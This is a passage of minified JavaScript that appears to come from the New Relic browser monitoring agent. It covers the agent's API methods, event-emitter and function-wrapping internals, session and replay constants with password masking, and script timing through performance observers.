                r && (r.get(t) && r.delete(t), l(e, t, !1), r.size && u(e));
              }
              function d(e, t = "feature", r = !1) {
                if (e) {
                  if (!e.runtime.drainRegistry.get(t) || r) return l(e, t);
                  ((e.runtime.drainRegistry.get(t).staged = !0), u(e));
                }
              }
              function u(e) {
                if (!e) return;
                const t = Array.from(e.runtime.drainRegistry);
                t.every(([e, t]) => t.staged) &&
                  (t.sort((e, t) => e[1].priority - t[1].priority),
                  t.forEach(([t]) => {
                    (e.runtime.drainRegistry.delete(t), l(e, t));
                  }));
              }
              function l(e, t, r = !0) {
                if (!e) return;
                const s = e.ee,
                  a = i.i.handlers;
                if (s && !s.aborted && s.backlog && a) {
                  if (
                    ((0, n.W)({ type: "lifecycle", name: "drain", feature: t }),
                    r)
                  ) {
                    const e = s.backlog[t],
                      r = a[t];
                    if (r) {
                      for (let t = 0; e && t < e.length; ++t) f(e[t], r);
                      Object.entries(r).forEach(([e, t]) => {
                        Object.values(t || {}).forEach((t) => {
                          t[0]?.on &&
                            t[0].context() instanceof o.y &&
                            !t[0].listeners(e).includes(t[1]) &&
                            t[0].on(e, t[1]);
                        });
                      });
                    }
                  }
                  (s.isolatedBacklog || delete a[t],
                    (s.backlog[t] = null),
                    s.emit("drain-" + t, []));
                }
              }
              function f(e, t) {
                var r = e[1];
                Object.values(t[r] || {}).forEach((t) => {
                  var r = e[0];
                  if (t[0] === r) {
                    var n = t[1],
                      i = e[3],
                      s = e[2];
                    n.apply(i, s);
                  }
                });
              }
            },
            1738: (e, t, r) => {
              "use strict";
              r.d(t, { U: () => f, Y: () => l });
              var n = r(3241),
                i = r(9908),
                s = r(1863),
                o = r(944),
                a = r(3969),
                c = r(8362),
                d = r(860),
                u = r(4261);
              function l(e, t, r, s) {
                const l = s || r;
                !l ||
                  (l[e] && l[e] !== c.d.prototype[e]) ||
                  (l[e] = function () {
                    ((0, i.p)(
                      a.xV,
                      ["API/" + e + "/called"],
                      void 0,
                      d.K7.metrics,
                      r.ee,
                    ),
                      (0, n.W)({
                        drained: !!r.runtime?.activatedFeatures,
                        type: "data",
                        name: "api",
                        feature: u.Pl + e,
                        data: {},
                      }));
                    try {
                      return t.apply(this, arguments);
                    } catch (e) {
                      (0, o.R)(23, e);
                    }
                  });
              }
              function f(e, t, r, n, o) {
                const a = e.info;
                (null === r
                  ? delete a.jsAttributes[t]
                  : (a.jsAttributes[t] = r),
                  (o || null === r) &&
                    (0, i.p)(
                      u.Pl + n,
                      [(0, s.t)(), t, r],
                      void 0,
                      "session",
                      e.ee,
                    ));
              }
            },
            1741: (e, t, r) => {
              "use strict";
              r.d(t, { W: () => s });
              var n = r(944),
                i = r(4261);
              class s {
                #e(e, ...t) {
                  if (this[e] !== s.prototype[e]) return this[e](...t);
                  (0, n.R)(35, e);
                }
                addPageAction(e, t) {
                  return this.#e(i.hG, e, t);
                }
                register(e) {
                  return this.#e(i.eY, e);
                }
                recordCustomEvent(e, t) {
                  return this.#e(i.fF, e, t);
                }
                setPageViewName(e, t) {
                  return this.#e(i.Fw, e, t);
                }
                setCustomAttribute(e, t, r) {
                  return this.#e(i.cD, e, t, r);
                }
                noticeError(e, t) {
                  return this.#e(i.o5, e, t);
                }
                setUserId(e, t = !1) {
                  return this.#e(i.Dl, e, t);
                }
                setApplicationVersion(e) {
                  return this.#e(i.nb, e);
                }
                setErrorHandler(e) {
                  return this.#e(i.bt, e);
                }
                addRelease(e, t) {
                  return this.#e(i.k6, e, t);
                }
                log(e, t) {
                  return this.#e(i.$9, e, t);
                }
                start() {
                  return this.#e(i.d3);
                }
                finished(e) {
                  return this.#e(i.BL, e);
                }
                recordReplay() {
                  return this.#e(i.CH);
                }
                pauseReplay() {
                  return this.#e(i.Tb);
                }
                addToTrace(e) {
                  return this.#e(i.U2, e);
                }
                setCurrentRouteName(e) {
                  return this.#e(i.PA, e);
                }
                interaction(e) {
                  return this.#e(i.dT, e);
                }
                wrapLogger(e, t, r) {
                  return this.#e(i.Wb, e, t, r);
                }
                measure(e, t) {
                  return this.#e(i.V1, e, t);
                }
                consent(e) {
                  return this.#e(i.Pv, e);
                }
              }
            },
            1863: (e, t, r) => {
              "use strict";
              function n() {
                return Math.floor(performance.now());
              }
              r.d(t, { t: () => n });
            },
            1910: (e, t, r) => {
              "use strict";
              r.d(t, { i: () => s });
              var n = r(944);
              const i = new Map();
              function s(...e) {
                return e.every((e) => {
                  if (i.has(e)) return i.get(e);
                  const t = "function" == typeof e ? e.toString() : "",
                    r = t.includes("[native code]"),
                    s = t.includes("nrWrapper");
                  return (r || s || (0, n.R)(64, e?.name || t), i.set(e, r), r);
                });
              }
            },
            2555: (e, t, r) => {
              "use strict";
              r.d(t, { D: () => a, f: () => o });
              var n = r(384),
                i = r(8122);
              const s = {
                beacon: n.NT.beacon,
                errorBeacon: n.NT.errorBeacon,
                licenseKey: void 0,
                applicationID: void 0,
                sa: void 0,
                queueTime: void 0,
                applicationTime: void 0,
                ttGuid: void 0,
                user: void 0,
                account: void 0,
                product: void 0,
                extra: void 0,
                jsAttributes: {},
                userAttributes: void 0,
                atts: void 0,
                transactionName: void 0,
                tNamePlain: void 0,
              };
              function o(e) {
                try {
                  return !!e.licenseKey && !!e.errorBeacon && !!e.applicationID;
                } catch (e) {
                  return !1;
                }
              }
              const a = (e) => (0, i.a)(e, s);
            },
            2614: (e, t, r) => {
              "use strict";
              r.d(t, {
                BB: () => s,
                Wt: () => n,
                g: () => c,
                iL: () => a,
                tS: () => o,
                wk: () => i,
              });
              const n = "NRBA_SESSION::",
                i = 144e5,
                s = 18e5,
                o = {
                  STARTED: "session-started",
                  PAUSE: "session-pause",
                  RESET: "session-reset",
                  RESUME: "session-resume",
                  UPDATE: "session-update",
                },
                a = { SAME_TAB: "same-tab", CROSS_TAB: "cross-tab" },
                c = { OFF: 0, FULL: 1, ERROR: 2 };
            },
            2646: (e, t, r) => {
              "use strict";
              r.d(t, { y: () => n });
              class n {
                constructor(e) {
                  this.contextId = e;
                }
              }
            },
            2843: (e, t, r) => {
              "use strict";
              r.d(t, { G: () => s, u: () => i });
              var n = r(3878);
              function i(e, t = !1, r, i) {
                (0, n.DD)(
                  "visibilitychange",
                  function () {
                    if (t)
                      return void (
                        "hidden" === document.visibilityState && e()
                      );
                    e(document.visibilityState);
                  },
                  r,
                  i,
                );
              }
              function s(e, t, r) {
                (0, n.sp)("pagehide", e, t, r);
              }
            },
            3241: (e, t, r) => {
              "use strict";
              r.d(t, { W: () => s });
              var n = r(6154);
              const i = "newrelic";
              function s(e = {}) {
                try {
                  n.gm.dispatchEvent(new CustomEvent(i, { detail: e }));
                } catch (e) {}
              }
            },
            3304: (e, t, r) => {
              "use strict";
              r.d(t, { A: () => s });
              var n = r(7836);
              const i = () => {
                const e = new WeakSet();
                return (t, r) => {
                  if ("object" == typeof r && null !== r) {
                    if (e.has(r)) return;
                    e.add(r);
                  }
                  return r;
                };
              };
              function s(e) {
                try {
                  return JSON.stringify(e, i()) ?? "";
                } catch (e) {
                  try {
                    n.ee.emit("internal-error", [e]);
                  } catch (e) {}
                  return "";
                }
              }
            },
            3333: (e, t, r) => {
              "use strict";
              r.d(t, {
                $v: () => u,
                TZ: () => n,
                Xh: () => c,
                Zp: () => i,
                kd: () => d,
                mq: () => a,
                nf: () => o,
                qN: () => s,
              });
              const n = r(860).K7.genericEvents,
                i = [
                  "auxclick",
                  "click",
                  "copy",
                  "keydown",
                  "paste",
                  "scrollend",
                ],
                s = ["focus", "blur"],
                o = 4,
                a = 1e3,
                c = 2e3,
                d = ["PageAction", "UserAction", "BrowserPerformance"],
                u = {
                  RESOURCES: "experimental.resources",
                  REGISTER: "register",
                };
            },
            3434: (e, t, r) => {
              "use strict";
              r.d(t, { Jt: () => o, YM: () => u });
              var n = r(7836),
                i = r(5607),
                s = r(5732);
              const o = "nr@original:".concat(i.W),
                a = 50;
              var c = Object.prototype.hasOwnProperty,
                d = !1;
              function u(e, t, r) {
                return (
                  e || (e = n.ee),
                  (i.inPlace = function (e, t, r, n, s, o) {
                    r || (r = "");
                    const a = "-" === r.charAt(0);
                    for (let c = 0; c < t.length; c++) {
                      const d = t[c],
                        u = e[d];
                      f(u) || (e[d] = i(u, a ? d + r : r, n, d, s, o));
                    }
                  }),
                  (i.flag = o),
                  i
                );
                function i(t, n, i, d, h, p) {
                  return f(t)
                    ? t
                    : (n || (n = ""),
                      (nrWrapper[o] = t),
                      (function (e, t, r) {
                        if (Object.defineProperty && Object.keys)
                          try {
                            return (
                              Object.keys(e).forEach(function (r) {
                                Object.defineProperty(t, r, {
                                  get: function () {
                                    return e[r];
                                  },
                                  set: function (t) {
                                    return ((e[r] = t), t);
                                  },
                                });
                              }),
                              t
                            );
                          } catch (e) {
                            l([e], r);
                          }
                        for (var n in e) c.call(e, n) && (t[n] = e[n]);
                      })(t, nrWrapper, e),
                      nrWrapper);
                  function nrWrapper() {
                    var o, c, f, g;
                    let m, v;
                    try {
                      ((c = this),
                        (o = [...arguments]),
                        (v = p ? (0, s.$5)(r) : [void 0]),
                        (f = "function" == typeof i ? i(o, c) : i || {}));
                    } catch (t) {
                      l([t, "", [o, c, d], f], e);
                    }
                    u(n + "start", [o, c, d, v], f, h);
                    const y = performance.now();
                    let b;
                    try {
                      return ((g = t.apply(c, o)), (b = performance.now()), g);
                    } catch (e) {
                      throw (
                        (b = performance.now()),
                        u(n + "err", [o, c, e, v], f, h),
                        (m = e),
                        m
                      );
                    } finally {
                      const e = b - y,
                        t = {
                          start: y,
                          end: b,
                          duration: e,
                          isLongTask: e >= a,
                          methodName: d,
                          thrownError: m,
                        };
                      (t.isLongTask && u("long-task", [t, c, v], f, h),
                        u(n + "end", [o, c, g, v], f, h));
                    }
                  }
                }
                function u(r, n, i, s) {
                  if (!d || t) {
                    var o = d;
                    d = !0;
                    try {
                      e.emit(r, n, i, t, s);
                    } catch (t) {
                      l([t, r, n, i], e);
                    }
                    d = o;
                  }
                }
              }
              function l(e, t) {
                t || (t = n.ee);
                try {
                  t.emit("internal-error", e);
                } catch (e) {}
              }
              function f(e) {
                return !(e && "function" == typeof e && e.apply && !e[o]);
              }
            },
            3606: (e, t, r) => {
              "use strict";
              r.d(t, { i: () => s });
              var n = r(9908);
              s.on = o;
              var i = (s.handlers = {});
              function s(e, t, r, s) {
                o(s || n.d, i, e, t, r);
              }
              function o(e, t, r, i, s) {
                (s || (s = "feature"), e || (e = n.d));
                var o = (t[s] = t[s] || {});
                (o[r] = o[r] || []).push([e, i]);
              }
            },
            3738: (e, t, r) => {
              "use strict";
              r.d(t, {
                He: () => i,
                Kp: () => a,
                Lc: () => d,
                Rz: () => u,
                TZ: () => n,
                bD: () => s,
                d3: () => o,
                jx: () => l,
                sl: () => f,
                uP: () => c,
              });
              const n = r(860).K7.sessionTrace,
                i = "bstResource",
                s = "resource",
                o = "-start",
                a = "-end",
                c = "fn" + o,
                d = "fn" + a,
                u = "pushState",
                l = 1e3,
                f = 3e4;
            },
            3785: (e, t, r) => {
              "use strict";
              r.d(t, { R: () => c, b: () => d });
              var n = r(9908),
                i = r(1863),
                s = r(860),
                o = r(3969),
                a = r(993);
              function c(
                e,
                t,
                r = {},
                c = a.p_.INFO,
                d = !0,
                u,
                l = (0, i.t)(),
              ) {
                ((0, n.p)(
                  o.xV,
                  ["API/logging/".concat(c.toLowerCase(), "/called")],
                  void 0,
                  s.K7.metrics,
                  e,
                ),
                  (0, n.p)(a.ET, [l, t, r, c, d, u], void 0, s.K7.logging, e));
              }
              function d(e) {
                return (
                  "string" == typeof e &&
                  Object.values(a.p_).some((t) => t === e.toUpperCase().trim())
                );
              }
            },
            3878: (e, t, r) => {
              "use strict";
              function n(e, t) {
                return { capture: e, passive: !1, signal: t };
              }
              function i(e, t, r = !1, i) {
                window.addEventListener(e, t, n(r, i));
              }
              function s(e, t, r = !1, i) {
                document.addEventListener(e, t, n(r, i));
              }
              r.d(t, { DD: () => s, jT: () => n, sp: () => i });
            },
            3962: (e, t, r) => {
              "use strict";
              r.d(t, {
                AM: () => o,
                O2: () => l,
                OV: () => s,
                Qu: () => f,
                TZ: () => c,
                ih: () => h,
                pP: () => a,
                t1: () => u,
                tC: () => i,
                wD: () => d,
              });
              var n = r(860);
              const i = ["click", "keydown", "submit"],
                s = "popstate",
                o = "api",
                a = "initialPageLoad",
                c = n.K7.softNav,
                d = 5e3,
                u = 500,
                l = { INITIAL_PAGE_LOAD: "", ROUTE_CHANGE: 1, UNSPECIFIED: 2 },
                f = {
                  INTERACTION: 1,
                  AJAX: 2,
                  CUSTOM_END: 3,
                  CUSTOM_TRACER: 4,
                },
                h = {
                  IP: "in progress",
                  PF: "pending finish",
                  FIN: "finished",
                  CAN: "cancelled",
                };
            },
            3969: (e, t, r) => {
              "use strict";
              r.d(t, {
                TZ: () => n,
                XG: () => a,
                rs: () => i,
                xV: () => o,
                z_: () => s,
              });
              const n = r(860).K7.metrics,
                i = "sm",
                s = "cm",
                o = "storeSupportabilityMetrics",
                a = "storeEventMetrics";
            },
            4234: (e, t, r) => {
              "use strict";
              r.d(t, { W: () => i });
              var n = r(1687);
              class i {
                constructor(e, t) {
                  ((this.agentRef = e),
                    (this.ee = e?.ee),
                    (this.featureName = t),
                    (this.blocked = !1));
                }
                deregisterDrain() {
                  (0, n.x3)(this.agentRef, this.featureName);
                }
              }
            },
            4261: (e, t, r) => {
              "use strict";
              r.d(t, {
                $9: () => u,
                BL: () => c,
                CH: () => p,
                Dl: () => R,
                Fw: () => w,
                PA: () => v,
                Pl: () => n,
                Pv: () => x,
                Tb: () => f,
                U2: () => o,
                V1: () => A,
                Wb: () => T,
                bt: () => b,
                cD: () => y,
                d3: () => E,
                dT: () => d,
                eY: () => g,
                fF: () => h,
                hG: () => s,
                hw: () => i,
                k6: () => a,
                nb: () => m,
                o5: () => l,
              });
              const n = "api-",
                i = n + "ixn-",
                s = "addPageAction",
                o = "addToTrace",
                a = "addRelease",
                c = "finished",
                d = "interaction",
                u = "log",
                l = "noticeError",
                f = "pauseReplay",
                h = "recordCustomEvent",
                p = "recordReplay",
                g = "register",
                m = "setApplicationVersion",
                v = "setCurrentRouteName",
                y = "setCustomAttribute",
                b = "setErrorHandler",
                w = "setPageViewName",
                R = "setUserId",
                E = "start",
                T = "wrapLogger",
                A = "measure",
                x = "consent";
            },
            5270: (e, t, r) => {
              "use strict";
              r.d(t, { Aw: () => o, SR: () => s, rF: () => a });
              var n = r(384),
                i = r(7767);
              function s(e) {
                return (
                  !!(0, n.dV)().o.MO &&
                  (0, i.V)(e) &&
                  !0 === e?.session_trace.enabled
                );
              }
              function o(e) {
                return !0 === e?.session_replay.preload && s(e);
              }
              function a(e, t) {
                try {
                  if ("string" == typeof t?.type) {
                    if ("password" === t.type.toLowerCase())
                      return "*".repeat(e?.length || 0);
                    if (
                      void 0 !== t?.dataset?.nrUnmask ||
                      t?.classList?.contains("nr-unmask")
                    )
                      return e;
                  }
                } catch (e) {}
                return "string" == typeof e
                  ? e.replace(/[\S]/g, "*")
                  : "*".repeat(e?.length || 0);
              }
            },
            5289: (e, t, r) => {
              "use strict";
              r.d(t, { GG: () => o, Qr: () => c, sB: () => a });
              var n = r(3878),
                i = r(6389);
              function s() {
                return (
                  "undefined" == typeof document ||
                  "complete" === document.readyState
                );
              }
              function o(e, t) {
                if (s()) return e();
                const r = (0, i.J)(e),
                  o = setInterval(() => {
                    s() && (clearInterval(o), r());
                  }, 500);
                (0, n.sp)("load", r, t);
              }
              function a(e) {
                if (s()) return e();
                (0, n.DD)("DOMContentLoaded", e);
              }
              function c(e) {
                if (s()) return e();
                (0, n.sp)("popstate", e);
              }
            },
            5607: (e, t, r) => {
              "use strict";
              r.d(t, { W: () => n });
              const n = (0, r(9566).bz)();
            },
            5732: (e, t, r) => {
              "use strict";
              r.d(t, {
                $5: () => u,
                B5: () => d,
                Ms: () => s,
                Ux: () => a,
                YA: () => c,
                fQ: () => i,
                yx: () => o,
              });
              var n = r(7508);
              const i = { MFE: "MFE", BA: "BA" };
              function s(e, t) {
                if (!e || !t?.init.api.register.enabled) return [];
                const r = t.runtime.registeredEntities;
                return (
                  r
                    ?.filter((t) => String(t.metadata.target.id) === String(e))
                    .map((e) => e.metadata.target) || []
                );
              }
              function o(e, t) {
                if (!e || !t?.init.api.register.enabled) return [];
                const r = t.runtime.registeredEntities;
                return (
                  r
                    ?.filter((t) => t.metadata.timings?.asset?.endsWith(e))
                    .map((e) => e.metadata.target) || []
                );
              }
              function a(e, t) {
                if (!l(t)) return {};
                const r = t.agentRef.runtime.appMetadata.agents[0].entityGuid;
                return e
                  ? e.attributes
                  : { "entity.guid": r, appId: t.agentRef.info.applicationID };
              }
              function c(e, t) {
                return d(e, t)
                  ? { "child.id": e.id, "child.type": e.type, ...a(void 0, t) }
                  : {};
              }
              function d(e, t) {
                return (
                  !!e &&
                  !!l(t) &&
                  t.agentRef.init.api.register.duplicate_data_to_container
                );
              }
              function u(e) {
                if (!e?.init.api.register.enabled) return [void 0];
                const t = [];
                try {
                  var r = (0, n.AZ)((0, n.QL)());
                  let i = r.length - 1;
                  for (; r[i]; ) t.push(...o(r[i--], e));
                } catch (e) {}
                return (t.length || t.push(void 0), t);
              }
              function l(e) {
                return 2 === e?.harvestEndpointVersion;
              }
            },
            6154: (e, t, r) => {
              "use strict";
              r.d(t, {
                OF: () => d,
                RI: () => i,
                WN: () => f,
                bv: () => s,
                gm: () => o,
                lR: () => l,
                m: () => c,
                mw: () => a,
                sb: () => u,
                zk: () => h,
              });
              var n = r(1863);
              const i = "undefined" != typeof window && !!window.document,
                s =
                  "undefined" != typeof WorkerGlobalScope &&
                  (("undefined" != typeof self &&
                    self instanceof WorkerGlobalScope &&
                    self.navigator instanceof WorkerNavigator) ||
                    ("undefined" != typeof globalThis &&
                      globalThis instanceof WorkerGlobalScope &&
                      globalThis.navigator instanceof WorkerNavigator)),
                o = i
                  ? window
                  : "undefined" != typeof WorkerGlobalScope &&
                    (("undefined" != typeof self &&
                      self instanceof WorkerGlobalScope &&
                      self) ||
                      ("undefined" != typeof globalThis &&
                        globalThis instanceof WorkerGlobalScope &&
                        globalThis)),
                a = Boolean("hidden" === o?.document?.visibilityState),
                c = "" + o?.location,
                d = /iPad|iPhone|iPod/.test(o.navigator?.userAgent),
                u = d && "undefined" == typeof SharedWorker,
                l = (() => {
                  const e = o.navigator?.userAgent?.match(
                    /Firefox[/\s](\d+\.\d+)/,
                  );
                  return Array.isArray(e) && e.length >= 2 ? +e[1] : 0;
                })(),
                f = Date.now() - (0, n.t)(),
                h = () => {
                  const e =
                    o?.performance?.getEntriesByType?.("navigation")?.[0];
                  if (
                    e &&
                    e.responseStart > 0 &&
                    e.responseStart < o.performance.now()
                  )
                    return e;
                };
            },
            6344: (e, t, r) => {
              "use strict";
              r.d(t, {
                BB: () => u,
                Qb: () => l,
                TZ: () => i,
                Ug: () => o,
                Vh: () => s,
                _s: () => a,
                bc: () => d,
                yP: () => c,
              });
              var n = r(2614);
              const i = r(860).K7.sessionReplay,
                s = "errorDuringReplay",
                o = 0.12,
                a = {
                  DomContentLoaded: 0,
                  Load: 1,
                  FullSnapshot: 2,
                  IncrementalSnapshot: 3,
                  Meta: 4,
                  Custom: 5,
                },
                c = { [n.g.ERROR]: 15e3, [n.g.FULL]: 3e5, [n.g.OFF]: 0 },
                d = {
                  RESET: { message: "Session was reset", sm: "Reset" },
                  IMPORT: {
                    message: "Recorder failed to import",
                    sm: "Import",
                  },
                  TOO_MANY: {
                    message: "429: Too Many Requests",
                    sm: "Too-Many",
                  },
                  TOO_BIG: { message: "Payload was too large", sm: "Too-Big" },
                  CROSS_TAB: {
                    message: "Session Entity was set to OFF on another tab",
                    sm: "Cross-Tab",
                  },
                  ENTITLEMENTS: {
                    message:
                      "Session Replay is not allowed and will not be started",
                    sm: "Entitlement",
                  },
                },
                u = 5e3,
                l = {
                  API: "api",
                  RESUME: "resume",
                  SWITCH_TO_FULL: "switchToFull",
                  INITIALIZE: "initialize",
                  PRELOAD: "preload",
                };
            },
            6389: (e, t, r) => {
              "use strict";
              function n(e, t = 500, r = {}) {
                const n = r?.leading || !1;
                let i;
                return (...r) => {
                  (n &&
                    void 0 === i &&
                    (e.apply(this, r),
                    (i = setTimeout(() => {
                      i = clearTimeout(i);
                    }, t))),
                    n ||
                      (clearTimeout(i),
                      (i = setTimeout(() => {
                        e.apply(this, r);
                      }, t))));
                };
              }
              function i(e) {
                let t = !1;
                return (...r) => {
                  t || ((t = !0), e.apply(this, r));
                };
              }
              r.d(t, { J: () => i, s: () => n });
            },
            6630: (e, t, r) => {
              "use strict";
              r.d(t, { T: () => n });
              const n = r(860).K7.pageViewEvent;
            },
            6774: (e, t, r) => {
              "use strict";
              r.d(t, { T: () => n });
              const n = r(860).K7.jserrors;
            },
            7295: (e, t, r) => {
              "use strict";
              r.d(t, { Xv: () => o, gX: () => i, iW: () => s });
              var n = [];
              function i(e) {
                if (!e || s(e)) return !1;
                if (0 === n.length) return !0;
                if ("*" === n[0].hostname) return !1;
                for (var t = 0; t < n.length; t++) {
                  var r = n[t];
                  if (
                    r.hostname.test(e.hostname) &&
                    r.pathname.test(e.pathname)
                  )
                    return !1;
                }
                return !0;
              }
              function s(e) {
                return void 0 === e.hostname;
              }
              function o(e) {
                if (((n = []), e && e.length))
                  for (var t = 0; t < e.length; t++) {
                    let r = e[t];
                    if (!r) continue;
                    if ("*" === r) return void (n = [{ hostname: "*" }]);
                    0 === r.indexOf("http://")
                      ? (r = r.substring(7))
                      : 0 === r.indexOf("https://") && (r = r.substring(8));
                    const i = r.indexOf("/");
                    let s, o;
                    i > 0
                      ? ((s = r.substring(0, i)), (o = r.substring(i)))
                      : ((s = r), (o = "*"));
                    let [c] = s.split(":");
                    n.push({ hostname: a(c), pathname: a(o, !0) });
                  }
              }
              function a(e, t = !1) {
                const r = e
                  .replace(/[.+?^${}()|[\]\\]/g, (e) => "\\" + e)
                  .replace(/\*/g, ".*?");
                return new RegExp((t ? "^" : "") + r + "$");
              }
            },
            7485: (e, t, r) => {
              "use strict";
              r.d(t, { D: () => i });
              var n = r(6154);
              function i(e) {
                if (0 === (e || "").indexOf("data:"))
                  return { protocol: "data" };
                try {
                  const t = new URL(e, location.href),
                    r = {
                      port: t.port,
                      hostname: t.hostname,
                      pathname: t.pathname,
                      search: t.search,
                      protocol: t.protocol.slice(0, t.protocol.indexOf(":")),
                      sameOrigin:
                        t.protocol === n.gm?.location?.protocol &&
                        t.host === n.gm?.location?.host,
                    };
                  return (
                    (r.port && "" !== r.port) ||
                      ("http:" === t.protocol && (r.port = "80"),
                      "https:" === t.protocol && (r.port = "443")),
                    r.pathname && "" !== r.pathname
                      ? r.pathname.startsWith("/") ||
                        (r.pathname = "/".concat(r.pathname))
                      : (r.pathname = "/"),
                    r
                  );
                } catch (e) {
                  return {};
                }
              }
            },
            7508: (e, t, r) => {
              "use strict";
              r.d(t, { AZ: () => g, Qr: () => b, QL: () => m });
              var n = r(6154),
                i = r(1863),
                s = r(9119),
                o = r(7866);
              class a {
                dom = new c();
                performance = new c();
                constructor(e) {
                  this.url = e;
                }
                get script() {
                  const e = Math.max(this.dom.start, this.performance.end);
                  return {
                    start: e,
                    end: Math.max(this.dom.end, this.performance.end, e),
                  };
                }
              }
              class c {
                start = 0;
                end = 0;
                value = void 0;
              }
              let d;
              try {
                d = g(m())[0];
              } catch (e) {
                d = g(e)[0];
              }
              const u = (e) =>
                  "script" === e.initiatorType ||
                  (["link", "fetch"].includes(e.initiatorType) &&
                    e.name.endsWith(".js")),
                l = new Map();
              let f = [];
              function h(e) {
                return l.get(e);
              }
              function p(e) {
                const t = h(e);
                if (t) return t;
                const r = new a(e);
                if ((l.set(e, r), l.size > 1e3)) {
                  const e = l.keys().next().value;
                  l.delete(e);
                }
                return r;
              }
              if (n.gm.MutationObserver && n.gm.document) {
                new MutationObserver((e) => {
                  e.forEach((e) => {
                    e.addedNodes.forEach((e) => {
                      if ("SCRIPT" === e.nodeName && e.src) {
                        const t = p((0, s.L)(e.src));
                        ((t.dom.start = (0, i.t)()), (t.dom.value = e));
                        const r = () => {
                          t.dom.end = (0, i.t)();
                        };
                        ["load", "error"].forEach((t) =>
                          e.addEventListener(t, r, { once: !0 }),
                        );
                      }
                    });
                  });
                }).observe(n.gm.document, { childList: !0, subtree: !0 });
              }
              if (
                n.gm.PerformanceObserver?.supportedEntryTypes.includes(
                  "resource",
                )
              ) {
                new PerformanceObserver((e) => {
                  e.getEntries()
                    .filter(u)
                    .forEach((e) => {
                      const t = p((0, s.L)(e.name));
                      ((t.performance.start = Math.floor(e.startTime)),
                        (t.performance.end = Math.floor(e.responseEnd)),
                        (t.performance.value = e));
                      const r = [];
                      (f.forEach(({ test: t, addedAt: n }, s) => {
                        (t(e) || (0, i.t)() - n > 1e4) && r.push(s);
                      }),
                        (f = f.filter((e, t) => !r.includes(t))));
                    });
                }).observe({ type: "resource", buffered: !0 });
              }
              function g(e) {
                if (!e || "string" != typeof e) return [];
                const t = new Set(),
                  r = e.split("\n");
                for (const e of r) {
                  const r = e.match(o.cn) || e.match(o.hB) || e.match(o.fL);
                  if (r && r[2]) t.add((0, s.L)(r[2]));
                  else {
                    const r =
                      e.match(/\(([^)]+\.js):\d+:\d+\)/) ||
                      e.match(/^\s+at\s+([^\s(]+\.js):\d+:\d+/);
                    r && r[1] && t.add((0, s.L)(r[1]));
                  }
                }
                return [...t];
              }
              function m() {
                let e;
                try {
                  const t = Error.stackTraceLimit;
                  ((Error.stackTraceLimit = 50),
                    (e = new Error().stack),
                    (Error.stackTraceLimit = t));
                } catch (t) {
                  e = new Error().stack;
                }
                return e;
              }
              function v(e, t) {
                return (0, s.L)(e.name) === t;
              }
              function y(e, t) {
                ((e.fetchStart = Math.floor(t.startTime)),
                  (e.fetchEnd = Math.floor(t.responseEnd)),
                  (e.asset = t.name),
                  (e.type = t.initiatorType));
              }
              function b() {
                const e = {
                    registeredAt: (0, i.t)(),
                    reportedAt: void 0,
                    fetchStart: 0,
                    fetchEnd: 0,
                    scriptStart: 0,
                    scriptEnd: 0,
                    asset: void 0,
                    type: "unknown",
                  },
                  t = m();
                if (!t) return e;
                const r =
                  n.gm.performance?.getEntriesByType("navigation")?.[0]?.name ||
                  "";
                try {
                  const o = g(t),
                    a = (o.length > 1 ? o.filter((e) => d !== e) : o)[0];
                  if (!a) return e;
                  if (r.includes(a))
                    return ((e.asset = (0, s.L)(r)), (e.type = "inline"), e);
                  e.correlation = h(a);
                  const c =
                    e.correlation?.performance.value ||
                    performance
                      .getEntriesByType("resource")
                      .find((e) => v(e, a));
                  (c
                    ? y(e, c)
                    : (function (e) {
                        if (!e || !n.gm.document) return !1;
                        try {
                          const t = n.gm.document.querySelectorAll(
                            'link[rel="preload"][as="script"]',
                          );
                          for (const r of t)
                            if ((0, s.L)(r.href) === e) return !0;
                        } catch (e) {}
                        return !1;
                      })(a) &&
                      ((e.asset = a),
                      (e.type = "preload"),
                      f.push({
                        addedAt: (0, i.t)(),
                        test: (t) => !!v(t, a) && (y(e, t), !0),
                      })),
                    Object.defineProperty(e, "scriptStart", {
                      get: () => e.correlation?.script.start || e.fetchEnd,
                    }),
                    Object.defineProperty(e, "scriptEnd", {
                      get: () => e.correlation?.script.end || e.registeredAt,
                    }));
                } catch (e) {}
                return e;
              }
            },
            7699: (e, t, r) => {
              "use strict";
              r.d(t, { It: () => s, KC: () => a, No: () => i, qh: () => o });
              var n = r(860);
              const i = 16e3,
                s = 1e6,
                o = "SESSION_ERROR",
                a = {
                  [n.K7.logging]: !0,
                  [n.K7.genericEvents]: !0,
                  [n.K7.jserrors]: !0,
                  [n.K7.ajax]: !0,
                };
            },
            7767: (e, t, r) => {
              "use strict";
              r.d(t, { V: () => i });
              var n = r(6154);
              const i = (e) => n.RI && !0 === e?.privacy.cookies_enabled;
            },
            7836: (e, t, r) => {
              "use strict";
              r.d(t, { P: () => a, ee: () => c });
              var n = r(384),
                i = r(8990),
                s = r(2646),
                o = r(5607);
              const a = "nr@context:".concat(o.W),
                c = (function e(t, r) {
                  var n = {},
                    o = {},
                    u = {},
                    l = !1;
                  try {
                    l =
                      16 === r.length &&
                      d.initializedAgents?.[r]?.runtime.isolatedBacklog;
                  } catch (e) {}
                  var f = {
                    on: p,
                    addEventListener: p,
                    removeEventListener: function (e, t) {
                      var r = n[e];
                      if (!r) return;
                      for (var i = 0; i < r.length; i++)
                        r[i] === t && r.splice(i, 1);
                    },
                    emit: function (e, r, n, i, s) {
                      !1 !== s && (s = !0);
                      if (c.aborted && !i) return;
                      t && s && t.emit(e, r, n);
                      var a = h(n);
                      g(e).forEach((e) => {
                        e.apply(a, r);
                      });
                      var d = v()[o[e]];
                      d && d.push([f, e, r, a]);
                      return a;
                    },
                    get: m,
                    listeners: g,
                    context: h,
                    buffer: function (e, t) {
                      const r = v();
                      if (((t = t || "feature"), f.aborted)) return;
                      Object.entries(e || {}).forEach(([e, n]) => {
                        ((o[n] = t), t in r || (r[t] = []));
                      });
                    },
                    abort: function () {
                      ((f._aborted = !0),
                        Object.keys(f.backlog).forEach((e) => {
                          delete f.backlog[e];
                        }));
                    },
                    isBuffering: function (e) {
                      return !!v()[o[e]];
                    },
                    debugId: r,
                    backlog: l
                      ? {}
                      : t && "object" == typeof t.backlog
                        ? t.backlog
                        : {},
                    isolatedBacklog: l,
                  };
                  return (
                    Object.defineProperty(f, "aborted", {
                      get: () => {
                        let e = f._aborted || !1;
                        return e || (t && (e = t.aborted), e);
                      },
                    }),
                    f
                  );
                  function h(e) {
                    return e && e instanceof s.y
                      ? e
                      : e
                        ? (0, i.I)(e, a, () => new s.y(a))
                        : new s.y(a);
                  }
